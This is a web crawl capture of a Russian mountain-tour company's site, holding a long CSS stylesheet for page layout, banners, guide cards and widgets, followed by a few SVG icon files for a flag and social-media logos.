  font-size: 1.8rem;
  font-weight: 700;
}
.filters_row._filters {
  *zoom: 1;
}
.filters_row._filters:before,
.filters_row._filters:after {
  display: table;
  content: '';
  line-height: 0;
}
.filters_row._filters:after {
  clear: both;
}
.filters_row._label {
  margin-bottom: 0.8rem;
  color: #4b5d6b;
  font-size: 1.4rem;
}
.filters_col._fifth-size {
  float: left;
  box-sizing: border-box;
  width: 20%;
  padding-right: 1.4rem;
}
.advantages {
  *zoom: 1;
  padding: 2rem 1.2rem 3.2rem;
  background: #00a3e5;
}
.advantages:before,
.advantages:after {
  display: table;
  content: '';
  line-height: 0;
}
.advantages:after {
  clear: both;
}
.advantages_col {
  float: left;
  box-sizing: border-box;
  width: 20%;
  vertical-align: top;
  border-right: 1px solid #6cb2e7;
}
.advantages_col:last-child {
  border-right: none;
}
.advantages_item {
  text-align: center;
}
.advantages_item._img {
  height: 5rem;
  margin-bottom: 0.7rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 4.3rem 4.3rem;
}
.advantages_item._text {
  color: #ffffff;
  font-size: 1.5rem;
}



.sign-popup {
  width: 55.4rem;
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
  *zoom: 1;
}
.sign-popup:before,
.sign-popup:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup:after {
  clear: both;
}
.sign-popup__mainblock {
  *zoom: 1;
}
.sign-popup__mainblock:before,
.sign-popup__mainblock:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup__mainblock:after {
  clear: both;
}
.sign-popup__mainblock-inputs {
  float: left;
  width: 47.9%;
}
.sign-popup__mainblock-inputs._first {
  margin-right: 2rem;
}
.sign-popup__button {
  padding: 1rem 6rem;
  margin-top: 2rem;
  margin-right: 0 !important;
}
.sign-popup__button:after {
  content: '' !important;
}


.search_bar-width {
  width: 50rem;
}
.search_search-input {
  display: inline-block;
  vertical-align: middle;
  float: right;
  margin: 0 15rem 0 0 !important;
}
.search_experts {
  display: block;
  height: 35rem;
}

.responsive {
  max-width: 100%;
}


.plashka {
  display: block;
  position: fixed;
  z-index: 99998;
  width: 100%;
  height: 6rem;
  background-color: white;
  box-shadow: 0 0.2rem 0.4rem 0 rgba(0, 0, 0, 0.2);
  transition: all 0.7s;
  /*transform: translate(0, -70/@rem);*/
  top: -7rem;
}
.plashka._open {
  top: 0;
}
.plashka .header_item._search {
  margin-left: 0;
}

.plashka_search {
  position: absolute;
  top: -0.9rem;
  left: 35.3rem;
}
.plashka_menu {
  position: absolute;
  top: 1.8rem;
  right: 14rem;
}
.plashka_menu-item {
  display: inline-block;
  vertical-align: middle;
  padding: 0.3rem 0.6rem;
}
.plashka_menu-item._bordered {
  border: 1px solid #d5e5eb;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.plashka_enter {
  position: absolute;
  top: 1rem;
  right: 2rem;
}
.tour_top-banners {
  margin-top: 2rem;
}
.tour_top-banners-main {
  display: block;
  width: 100%;
  
  background: url('/img/tour/ski-tours.png') no-repeat center;
  text-align: center;
}
.tour_top-banners-h {
  font-family: 'HelveticaNeueCyrBold' sans-serif;
  font-size: 6rem;
  text-transform: uppercase;
  color: white;
  padding-top: 10rem;
  padding-bottom: 5.8rem;
}
.tour_top-banners-sign {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.8rem;
  color: white;
  padding-bottom: 3.6rem;
}
.tour_top-banners-button {
  height: 4rem;
}
.tour_top-banners-button span {
  display: block;
  margin: 0.5rem auto 0 auto;
}
.tour_top-banners-3blocks {
  display: block;
  margin-top: 2rem;
}
.tour_top-banners-b-banner {
  display: inline-block;
  vertical-align: top;
  margin-right: 1.8rem;
  width: 39.9rem;
  height: 22.5rem;
  text-align: center;
  text-decoration: none;
  background-size: contain;
}
.tour_top-banners-b-banner._left {
  background: url('/img/tour/3blocks-left.png') no-repeat center;
}
.tour_top-banners-b-banner._center {
  background: url('/img/tour/3blocks-center.png') no-repeat center;
  margin-right: 1.7rem;
}
.tour_top-banners-b-banner._right {
  background: url('/img/tour/3blocks-right.png') no-repeat center;
  margin-right: 0;
}
.tour_top-banners-b-banner-h {
  line-height: 2.5rem;
  color: white;
  text-align: left;
  padding: 0 2.5rem;
  margin-top: 2.3rem;
}
.tour_top-banners-b-banner-h._space {
  letter-spacing: 0.35rem;
  font-size: 1.8rem;
}
.tour_top-banners-b-banner-h._sign {
  text-align: center;
  font-size: 2rem;
  margin-top: 5.5rem;
}
.tour_top-banners-b-banner-h._sign span {
  color: #c9d741;
}

.tour_projects {
  display: block;
  margin-top: 6.5rem;
}
.tour_projects-item {
  display: block;
  text-decoration: none;
  position: relative;
  float: left;
  width: 29.5rem;
  height: 35.4rem;
  margin-right: 2rem;
}
.tour_projects-item._en {
  height: 18rem;
}
.tour_projects-item-inner {
  display: block;
  text-decoration: none;
  color: white;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #00a3e5;
}
.tour_projects-item-img {
  height: 17.2rem;
  background: none no-repeat center;
  background-size: cover;
}
.tour_projects-item:nth-child(4n) {
  margin-right: 0;
}
.tour_projects-items {
  *zoom: 1;
}
.tour_projects-items:before,
.tour_projects-items:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_projects-items:after {
  clear: both;
}
.tour_projects-h {
  padding: 3rem;
  color: white;
  letter-spacing: -0.04rem;
}
.tour_projects-h span {
  color: #c9d741;
}
.tour_projects-b-text {
  color: white;
  padding: 2.3rem 3rem 1.5rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.4rem;
  line-height: 1.7rem;
}
.tour_projects-ref {
  position: absolute;
  left: 3rem;
  bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  text-decoration: none;
}
.tour_news {
  *zoom: 1;
  display: block;
  margin-top: 6.5rem;
}
.tour_news:before,
.tour_news:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_news:after {
  clear: both;
}
.tour_news-item {
  float: left;
  position: relative;
  margin-right: 2rem;
  margin-bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.tour_news-item-date {
  color: #9aacb5;
  font-size: 1.3rem;
}
.tour_news-item-video-name {
  font-family: 'ITCAvantGardeGothicDem';
  font-size: 2rem;
  text-transform: uppercase;
  line-height: 2.4rem;
}
.tour_news-item._left-big {
  display: block;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  padding: 28.5rem 3rem 1.5rem;
  background-position: top;
  background-repeat: no-repeat;
  background-size: contain;
  border: 1px solid #c9d7dd;
}
.tour_news-item._mid {
  width: 39.9rem;
  height: 52.2rem;
}
.tour_news-item._mid-inner {
  width: 39.9rem;
  height: 25.1rem;
  box-sizing: border-box;
  padding: 2rem 3rem;
  border: 1px solid #c9d7dd;
}
.tour_news-item._right-big {
  float: left;
  display: block;
  margin-right: 0;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  text-align: center;
  color: white;
}
.tour_news-item._no-margin {
  margin-right: 0;
}
.tour_news-item-third-h {
  text-align: left;
  padding: 0.6rem 0 0 3rem;
}
.tour_news-item-play {
  max-width: 100%;
  display: block;
  margin-top: 18rem;
  margin-bottom: 4rem;
}
.tour_news-item-h-small {
  position: absolute;
  top: 0;
  left: 2rem;
  color: white;
}
.tour_news-item-c-pic {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -2.2rem;
  margin-left: -2.7rem;
}
.tour_news-item-main-h {
  text-align: center;
  color: white;
  margin-top: 42%;
}
.tour_news-h {
  display: block;
  margin: 0.7rem 0 1.7rem;
  text-decoration: none;
}
.tour_news-b-info {
  position: absolute;
  bottom: 2.6rem;
  width: 35rem;
}
.tour_news-b-info-count {
  color: #183645;
  text-decoration: none;
  font-size: 1.2rem;
  margin-left: 0.6rem;
}
.tour_news-b-info-ico {
  display: inline-block;
  vertical-align: middle;
  background-size: contain;
  max-width: 100%;
  margin: 0 0.5rem;
}
.tour_news-b-info-ico._eye {
  width: 1.9rem;
  height: 1.3rem;
  background: url('/img/tour/eye-ico.png') no-repeat center;
  background-size: contain;
}
.tour_news-b-info-ico._comm {
  width: 1.8rem;
  height: 1.4rem;
  background: url('/img/tour/comment-ico.png') no-repeat center;
  background-size: contain;
}
.tour_upl {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 4rem;
}
.tour_upl img {
  width: 4.5rem;
  height: 4.5rem;
}
.tour_upl img:hover {
  animation-name: spin;
  animation-duration: 2000ms;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
.tour_experts {
  *zoom: 1;
  display: block;
  margin-bottom: 4rem;
}
.tour_experts:before,
.tour_experts:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_experts:after {
  clear: both;
}
.tour_experts-item {
  float: left;
  margin-right: 1.5rem;
}
.tour_experts-item._last {
  margin-right: 0;
  margin-top: 2rem;
}
.description__up-slider {
  display: block;
  margin-top: 3rem;
  height: 40.7rem;
  overflow: hidden;
}
.description__up-slider-inner {
  width: 100%;
}



.prices__table + .prices__table {
  margin-top: 4rem;
}
.prices__table-body {
  margin-top: 4rem;
}
.prices__table-body span {
  vertical-align: middle;
  padding-left: 1rem;
}
.prices__table-cells {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.prices__table-cells:first-child {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.prices__table-cells:last-child {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.prices__table-cell {
  padding-top: 3.3rem;
  padding-bottom: 3.3rem;
}
.prices__table-cell._month {
  font-family: 'HelveticaNeueCyrBold';
}
.prices__table-cell._price {
  font-size: 1.6rem;
  font-family: 'ITCAvantGardeGothicDem';
}
.prices__table-ico {
  display: inline-block;
  vertical-align: middle;
  width: 1.9rem;
  height: 1.9rem;
  background-size: contain;
  background-repeat: no-repeat;
  background-image: url('/img/icons/enter-gray.svg');
}
.prices__table-ico._blue {
  background-image: url('/img/icons/enter.svg');
}



.ico-question {
  width: 1.8rem;
  height: auto;
}
.ico-print {
  width: 1.9rem;
  height: auto;
}
.ico-note {
  width: 1.4rem;
  height: auto;
}

.contacts__blocks {
  *zoom: 1;
  margin-bottom: 3rem;
}
.contacts__blocks:before,
.contacts__blocks:after {
  display: table;
  content: '';
  line-height: 0;
}
.contacts__blocks:after {
  clear: both;
}
.contacts__blocks-item {
  float: left;
  width: 49.1%;
}
.contacts__blocks-item._left {
  margin-right: 2rem;
  background-color: #e6f1f5;
  box-sizing: border-box;
  padding: 3rem 0 1.3rem 3.3rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.contacts__blocks-head, .contacts__blocks-item._left h1 {
	font-weight:normal;
  font-size: 1.8rem;
  margin-bottom: 4rem;
}
.contacts__blocks-text, .contacts__blocks-item._left div {
  margin: 2.8rem 0;
  line-height: 2.5rem;
}
.contacts__blocks-text span, .contacts__blocks-item._left div span {
  font-family: HelveticaNeueCyrBold, sans-serif;
}
.contacts__blocks-text a, .contacts__blocks-item._left div a {
  text-decoration: none;
}


.gids__h1 {
  padding: 1.4rem 0 1rem;
  letter-spacing: 0.35rem;
}
.gids__items {
  *zoom: 1;
}
.gids__items:before,
.gids__items:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__items:after {
  clear: both;
}
.gids__item {
  position: relative;
  float: left;
  width: 25%;
  height: 41rem;
  text-align: center;
  color: #183645;
}
.gids__item._open {
	width: 29.5rem;
	margin-right:1.5rem;
	height: auto;
}
.gids__item._open._right {
	width: 32.5rem;
	margin-right:0;
	margin-left:1.5rem;
	margin-bottom:1.5rem;
	float: right;
}

.gids__item:nth-child(3n) .biography-popup,
.gids__item:nth-child(4n) .biography-popup {
  left: -70.3rem;
}
.gids__item-popups {
  position: relative;
}
.gids__item-popups-bio {
  position: absolute;
  top: -40rem;
  left: 31rem;
}
.gids__item-popups-questions {
  position: absolute;
  top: -30rem;
  left: 31rem;
}
.gids__item-inner {
  background-color: transparent;
  *zoom: 1;
  padding: 3.5rem 0;
}
.gids__item-inner:before,
.gids__item-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__item-inner:after {
  clear: both;
}
.gids__item-name {
  font-size: 1.8rem;
  margin-top: 2.3rem;
  font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.gids__item-stripe {
  width: 8rem;
  height: 0.1rem;
  background-color: #d2dce0;
  margin: 1.2rem auto;
}
.gids__item-text {
  padding: 0 1rem;
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.3rem;
  line-height: 1.8rem;
}
.gids__item-text-more {
  display: none;
}
.gids__item-text-more-btn {
  color: #183645;
  text-decoration: none;
}
.gids__item-photo {
	width: 17.9rem;
	height: 17.9rem;
	margin: 0 auto;
	background: none no-repeat center;
	background-size: cover;
	border-radius: 50%;
	overflow: hidden;
}
.gids__item-btn {
  margin-top: 3.1rem;
  height: 4rem;
  width: 23.5rem;
  line-height: 2.2rem;
  font-size: 1.5rem;
  opacity: 0;
  display: none;
}
.gids__item-life {
  text-decoration: none;
  color: #00a3e5;
  line-height: 2rem;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  margin-top: 2.8rem;
  opacity: 0;
  display: none;
}
.gids__item-life-ico {
  display: inline-block;
  vertical-align: top;
  width: 1.4rem;
  height: 2rem;
  background: url('/img/tour/note-ico.svg') no-repeat center;
  background-size: contain;
  margin-right: 0.9rem;
  margin-left: -0.6rem;
}
.gids__item:hover .gids__item-inner,
.gids__item._open .gids__item-inner {
  background-color: #e6f1f5;
  position: relative;
  z-index: 1;
}
.gids__item:hover .gids__item-text-more,
.gids__item._open .gids__item-text-more {
  display: inline;
}
.gids__item:hover .gids__item-text-more-btn,
.gids__item._open .gids__item-text-more-btn {
  display: none;
}
.gids__item:hover .gids__item-btn,
.gids__item:hover .gids__item-life,
.gids__item._open .gids__item-btn,
.gids__item._open .gids__item-life {
  opacity: 1;
  display: inline-block;
}
.widget-consultant {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-consultant__title {
  margin: 0;
}
.widget-consultant__block {
  *zoom: 1;
  margin: 2rem 0 1.5rem 0;
}
.widget-consultant__block:before,
.widget-consultant__block:after {
  display: table;
  content: '';
  line-height: 0;
}
.widget-consultant__block:after {
  clear: both;
}
.widget-consultant__photo {
  width: 6.2rem;
  height: 6.2rem;
  margin-right: 1.7rem;
  float: left;
}
.widget-consultant__text {
  overflow: hidden;
  height: 6.2rem;
}
.widget-consultant__btn {
  margin-top: 1.7rem;
  height: 4rem;
  line-height: 4.2rem;
  font-size: 1.5rem;
  padding: 0 2.2rem;
  letter-spacing: 0.04rem;
}
.widget-subscribe {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-subscribe__title {
  margin: 0;
}
.widget-subscribe__text {
  margin-top: 1.7rem;
}
.widget-subscribe__field {
  margin-top: 2.2rem;
  height: 4rem;
  width: 26.2rem;
  position: relative;
}
.widget-subscribe__field input[type="submit"] {
	content: '';
	background: url(/img/icons/mail-ico.png) no-repeat center;
	box-sizing: border-box;
	width: 2.8rem;
	height: 2.2rem;
	background-size: contain;
	position: absolute;
	top: 0.9rem;
	right: 1.1rem;
	border:1px;
}
.widget-subscribe__field input[type="submit"].progress {
	background: url(/img/icons/loading_t.gif) no-repeat center center;
	background-size: 1.6rem 1.1rem;
}
.widget-subscribe__field .error {
	position:absolute;
	padding-top:0.3rem;
}


.widget-subscribe__field input[type="email"] {
  border: 1px solid #ffffff;
  color: #fff;
  padding: 0 5rem 0 1.4rem;
  font-size: 1.4rem;
}
.widget-subscribe__field input[type="email"]::-webkit-input-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]::-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-ms-input-placeholder {
  color: #fff;
}
.widget-share {
  width: 40.3rem;
  height: 22.4rem;
  border: 1px solid #c9d7dd;
  box-sizing: border-box;
  padding: 0 2.7rem;
}
.widget-share__title {
  padding: 2rem 0;
}
.widget-share_p {
}
.widget-share_social {
  margin-top: 2rem;
}
.widget-share_social-item {
  display: inline-block;
  width: 4.2rem;
  height: 4.2rem;
  max-width: 100%;
  margin-right: 1rem;
  background: none no-repeat center;
  background-size: contain;
}
.widget-share_social-item._fb {
	background-image: url('/img/social/fb.svg');
}
.widget-share_social-item._tw {
	background-image: url('/img/social/tw.svg');
}
.widget-share_social-item._vk {
	background-image: url('/img/social/vk.svg');
}
.widget-share_social-item._gplus {
	background-image: url('/img/social/gplus.svg');
}
.widget-share_social-item._odn {
	background-image: url('/img/social/odn.svg');
}
.widget-share_social-item._mru {
	background-image: url('/img/social/mru.svg');
}
.widget-share_social-item._yb {
	background-image: url('/img/social/youtube.png');
}
.widget-share_social-item._inst {
	background-image: url('/img/social/igicon.png');
}
.widget-share_social-item._lj {
	background-image: url('/img/social/livejournal.png');
}
.widget-share_social-item._flickr {
	background-image: url('/img/social/flickr.png');
}
.widget-share_social-item._telegram {
	background-image: url('/img/social/telegram.svg');
}

.b-share .b-share-icon {
  width: 2rem!important;
  height: 2rem!important;
  background: none no-repeat center !important;
  background-size: contain!important;
}
.b-share .b-share-icon_vkontakte {
  background-image: url('/img/social/share/vk.svg') !important;
}
.b-share .b-share-icon_facebook {
  background-image: url('/img/social/share/fb.svg') !important;
}
.b-share .b-share-icon_twitter {
  background-image: url('/img/social/share/tw.svg') !important;
}
.b-share .b-share__link {
  background: none!important;
}


.contact-info_row {
  display: inline-block;
  vertical-align: bottom;
}
.contact-info_row._textarr {
  width: 73.2rem;
  border-radius: 0.5rem;
  border: 1px solid #acbbc3;
  padding: 1rem 2rem;
}
.contact-info_row._textarr[placeholder] {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
}
.contact-info_row._textarr:hover {
  border: 1px solid #00a3e5;
}
.contact-info_row._input {
  background-color: white;
  border: 1px solid #acbbc3;
  width: 27rem;
}
.contact-info_row._input-big {
  width: 37rem;
}
.contact-info_row._input-big-select {
  width: 38.5rem;
  margin-left: 5rem;
  background-color: white;
}
.contact-info_row._input-long {
  width: 68.8rem;
  background-color: white;
}
.contact-info_row._input-short {
  width: 14rem;
  background-color: white;
  margin-right: 2rem;
}
.contact-info_row._input-shorter {
  width: 11rem;
  background-color: white;
}
.contact-info_row._input-little {
  width: 5rem;
  background-color: white;
  margin-right: 1rem;
}
.bottom-text {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 8rem;
  margin-bottom: 2rem;
  padding: 4rem 0;
  border-top: 2px solid rgba(24, 54, 69, 0.3);
}
.news-item__name {
  font-size: 1.2rem;
  color: #95a1a6;
  margin: 2rem 0;
}
.news-item span {
  display: block;
}
.news-item a {
  text-decoration: none;
}
.news-item__material-h {
  font-size: 1.8rem;
  margin: 4rem 0 2rem 0;
}
.news-item img {
  display: block;
  margin: 4rem 0;
}
.news-item__social {
  margin-top: 4rem;
}
.news-item__programms {
	width: 80rem;
	margin: 0 auto;
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-part {
	height:30rem;
}
.news-item__programms .calendar__blocks-part._1 {
	width:60%;
}
.news-item__programms .calendar__blocks-part._2 {
	display:none;
}
.news-item__programms .calendar__blocks-part._3 {
	width:40%;
}
.news-item__programms .calendar__blocks-bottom {
	display:none;
}
.news-item__programms .calendar__blocks-term {
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-main {
	max-height: none;
}

html,
body {
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-size: 1.4rem;
  color: #183645;
}
body {
  overflow-y: scroll;
  background: url('/img/small-fon.jpg') no-repeat center top;
  background-size: 100% 41.1rem;
}
body._big-bg {
  background-image: url('/img/big-fon.jpg');
  background-size: 100% 87.6rem;
}
body._about-bg {
  background: url('/img/school/about-back.png') no-repeat top center;
}
body._school {
	background: url('/img/school/bg.png') no-repeat;
	background-position:center 24rem;
}
body._become_partner-bg {
  background: url(/img/become_partner/bg.jpg) no-repeat top center;
}
body._promalp-bg {
  background: url(/img/promalp/bg.jpeg) no-repeat;
  background-position:center 27rem;
}
body._404-bg {
  background: url('/img/404-bg.png') no-repeat center top;
  background-size: 100% 76.8rem;
}
body._club-bg {
  background: url('/img/school/club-bg.png') no-repeat top center;
}
.caroufredsel_wrapper {
  cursor: default!important;
}
a {
  transition: color 0.2s linear;
  color: #00a3e5;
}
a:hover,
a:active {
  text-decoration: none;
  color: #c9d741;
}
* {
  outline: none;
}
.row {
  box-sizing: border-box;
  width: 128rem;
  margin: 0 auto;
}
.row_inner {
  *zoom: 1;
  position: relative;
  box-sizing: border-box;
  margin: 0 auto;
  padding: 0 2rem;
}
.row_inner:before,
.row_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.row_inner:after {
  clear: both;
}
.row._full {
  width: 100%;
}
.row._footer {
  border-top: 1px solid #dbdcdd;
}
.middle {
  white-space: nowrap;
}
.middle > * {
  white-space: normal;
}
.middle:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
}
.middle_inner {
  display: inline-block;
  vertical-align: middle!important;
}
.no-margin-top {
  margin-top: 0;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.i-block {
  display: inline-block;
}
.i-block-m {
  display: inline-block;
  vertical-align: middle;
}
.invisible {
  visibility: hidden;
}
.affix {
  position: fixed;
}
.t-a-c {
  text-align: center;
}
.t-d-n {
  text-decoration: none;
}
.absolute {
  position: absolute;
}
.relative {
  position: relative;
}
.fixed {
  position: fixed;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.table {
  display: table;
}
.table-caption {
  display: table-caption;
}
.table-row {
  display: table-row;
}
.table-cell {
  display: table-cell;
}
.c-blue {
  color: #00a3e5;
}
.c-darkblue {
  color: #183645;
}
.c-skyblue {
  color: #e6f1f5;
}
.c-orange {
  color: #ff4e00;
}
.c-lemon {
  color: #c9d741;
}
.c-green {
  color: #2abd61;
}
.c-white {
  color: white;
}
.responsive {
  max-width: 100%;
}
.mid-h {
  text-align: center;
  padding: 4rem 0;
}
.fix-font-1 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 2rem;
  line-height: 2.4rem;
  text-transform: uppercase;
}
.fix-font-2 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 1.8rem;
  text-transform: uppercase;
}
.b-ref {
  display: inline-block;
  color: #00a3e5;
  text-decoration: none;
  margin: 2rem 0;
  transition: 0.2s linear;
}
.b-ref:hover {
  text-decoration: none;
}


.overlay_mp {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1400;
}
.mobile_panel {
	z-index: 1401;
	width:36rem;
	height:13rem;
	padding-top:5rem;
	background: none;
	background-image:url(/img/button_background.png);
	background-size:cover;
	background-position:center;
	position:fixed;
	top:50%;
	margin-top:-9rem;
	right:50%;
	margin-right:-18rem;
	color:#000;
	font-size:1.8rem;
	border-radius:1rem;
}
.mobile_panel a {
	font-size: 2rem;
	background: #fff;
	padding:0.6rem 1rem;
	color:#000;
	text-decoration:none;
}
.mobile_panel .close:hover {
	text-decoration:underline;
}



/*input[type="tel"].tel_flags {
	padding-left:5rem;
}*/
input[type="tel"].tel_flags {
	padding:0;
}
.tel_flags_toggle {
	position:absolute;top:0.3rem;left:1rem;
}
.tel_flags_toggle a {
	display:block;
	background-image:url(/img/flags/ru.png);
	background-size:1.5rem 1rem;
	background-repeat:no-repeat;
	background-position:left center;
	width:4rem;
	height:1rem;
	margin:0.4rem 0;
	opacity:0.3;
	padding-left:2rem;
	color:#000;
	text-decoration:none;
	font-size:1rem;
	line-height:1rem;
}
.tel_flags_toggle a.BY {
	background-image:url(/img/flags/by.png);
}
.tel_flags_toggle a._active, .tel_flags_toggle a:hover {
	opacity:1;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/en.svg
body_size: 1427
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="150px" height="90px" viewBox="799 218.906 150 90" enable-background="new 799 218.906 150 90" xml:space="preserve">
<g>
	<g>
		<rect x="799" y="218.953" fill="#000066" width="150" height="90"/>
		<polygon fill="#FEFEFE" points="816.334,219.047 861.334,245.859 861.334,219.047 886.334,219.047 886.334,245.859 932,218.859 
			949,218.859 949,229.192 915.334,248.609 949,248.609 949,278.921 916.667,278.921 949,298.859 949,308.859 932.334,308.859 
			887,281.859 887,308.859 861.334,308.859 862,281.192 816.334,308.859 799,308.859 799,298.859 831.334,278.921 799,278.921 
			799,248.609 830.667,248.609 799,229.192 799,218.859 		"/>
		<polygon fill="#CB0000" points="837.334,248.609 848,248.609 799,218.859 799,225.526 		"/>
		<polygon fill="#CB0000" points="899.707,248.609 889.041,248.609 938.041,218.859 949,218.859 		"/>
		<polygon fill="#CB0000" points="849.168,279.109 859.834,279.109 810.834,308.859 799,308.859 		"/>
		<polygon fill="#CB0000" points="910.54,279.109 899.874,279.109 949,308.859 949,302.321 		"/>
		<rect x="799" y="254.859" fill="#CB0000" width="150" height="18"/>
	</g>
	<rect x="866.833" y="219.047" fill="#CB0000" width="14.5" height="89.812"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/vk.svg
body_size: 2025
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="-164.334 312.278 40 40" enable-background="new -164.334 312.278 40 40"
	 xml:space="preserve">
<g>
	<g>
		<g>
			<g>
				<path fill="#1B5FA2" d="M-144.333,312.414c-10.971,0-19.865,8.893-19.865,19.865c0,10.971,8.894,19.862,19.865,19.862
					s19.863-8.892,19.863-19.862C-124.47,321.307-133.362,312.414-144.333,312.414L-144.333,312.414z M-134.258,334.426
					c0.927,0.905,1.906,1.757,2.737,2.753c0.367,0.441,0.714,0.899,0.98,1.412c0.376,0.731,0.035,1.534-0.62,1.579l-4.07-0.003
					c-1.049,0.088-1.887-0.334-2.591-1.053c-0.564-0.573-1.086-1.185-1.628-1.778c-0.222-0.242-0.455-0.471-0.732-0.652
					c-0.555-0.359-1.038-0.249-1.355,0.331c-0.324,0.588-0.396,1.242-0.429,1.898c-0.043,0.958-0.333,1.209-1.296,1.254
					c-2.058,0.099-4.011-0.213-5.824-1.252c-1.6-0.915-2.84-2.206-3.919-3.669c-2.102-2.849-3.711-5.977-5.158-9.195
					c-0.326-0.724-0.087-1.114,0.712-1.127c1.328-0.025,2.655-0.024,3.985-0.001c0.54,0.007,0.897,0.316,1.105,0.827
					c0.718,1.768,1.597,3.447,2.701,5.005c0.294,0.415,0.593,0.83,1.02,1.121c0.472,0.323,0.831,0.216,1.054-0.309
					c0.141-0.334,0.203-0.693,0.234-1.05c0.105-1.229,0.119-2.455-0.065-3.679c-0.113-0.764-0.543-1.259-1.305-1.404
					c-0.389-0.073-0.332-0.219-0.144-0.44c0.328-0.383,0.635-0.622,1.248-0.622h4.601c0.724,0.143,0.885,0.469,0.984,1.198
					l0.003,5.109c-0.008,0.282,0.141,1.119,0.649,1.306c0.407,0.133,0.675-0.192,0.918-0.45c1.102-1.169,1.888-2.55,2.59-3.98
					c0.312-0.63,0.58-1.283,0.84-1.936c0.192-0.484,0.494-0.723,1.04-0.713l4.427,0.004c0.131,0,0.264,0.002,0.391,0.024
					c0.747,0.127,0.951,0.449,0.721,1.178c-0.363,1.143-1.07,2.095-1.761,3.052c-0.737,1.022-1.528,2.008-2.26,3.036
					C-135.146,333.138-135.093,333.612-134.258,334.426L-134.258,334.426z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/yt_hover.svg
body_size: 2490
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 839.764 67 67" enable-background="new 700.269 839.764 67 67" xml:space="preserve">
<path id="youtube-2-icon" fill="#C02026" d="M739.303,879.577c-0.844,0-1.567,0.538-2.102,1.188v-5.549h-2.387v17.236h2.387v-0.977
